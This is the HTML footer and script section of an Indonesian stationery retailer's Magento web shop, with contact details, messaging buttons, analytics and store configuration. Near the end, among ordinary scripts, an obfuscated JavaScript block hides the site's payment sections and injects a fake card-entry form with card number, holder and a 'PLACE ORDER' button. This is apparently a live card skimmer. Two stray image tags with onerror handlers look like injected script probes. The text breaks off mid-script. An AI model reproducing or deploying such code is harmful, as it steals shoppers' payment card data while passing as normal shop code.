<li><a href="https://www.tokoalattulis.biz.id/lokasi/distributor-alat-tulis-sekolah-murah-pusat-belanja-stationery-atk-perlengkapan-kantor/">Store Location</a></li>
<li><a href="https://www.tokoalattulis.biz.id/layanan-dari-supplier-atk-harga-murah/">Layanan Store Kami</a></li>
<li><a href="https://www.tokoalattulis.biz.id/informasi-pengiriman-atk-alat-tulis-kantor-stationery-sekolah/">Informasi Store Kami</a></li>
<li><a href="https://www.tokoalattulis.biz.id/memulai-bisnis-atk-perlengkapan-sekolah-kantor-modal-kecil/">Paket Perdana Bisnis Stationery ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.tokoalattulis.biz.id/list-harga-perlengkapan-kantor-sekolah-murah/">List Harga Stationery</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BNVGS8R"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="GS9JU5C"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HQ01JUK"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/dk0MRmx"><img src="https://i.imgur.com/dk0MRmx.jpg" title="source: imgur.com" /></a></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(79);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-NWM37TC""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2023-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.tokoalattulis.biz.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YDBKKFD4G6');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 25,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-6"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":25,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-YDBKKFD4G6"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.tokoalattulis.biz.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.tokoalattulis.biz.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.tokoalattulis.biz.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.tokoalattulis.biz.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.tokoalattulis.biz.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.tokoalattulis.biz.id\/bisnis-franchise-usaha-stationery-atk-kantor-perlengkapan-sekolah-menguntungkan","name":"tokobinamandiri.com - paket"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.tokoalattulis.biz.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.tokoalattulis.biz.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tokoalattulis.biz.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.tokoalattulis.biz.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tokoalattulis.biz.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tokoalattulis.biz.id\/","minicartMaxItemsVisible":5,"websiteId":"25","maxItemsToDisplay":10,"storeId":"25","storeGroupId":"25","customerLoginUrl":"https:\/\/www.tokoalattulis.biz.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvYmlzbmlzLWZyYW5jaGlzZS11c2FoYS1zdGF0aW9uZXJ5LWF0ay1rYW50b3ItcGVybGVuZ2thcGFuLXNla29sYWgtbWVuZ3VudHVuZ2thbg~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tokoalattulis.biz.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769291231}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var 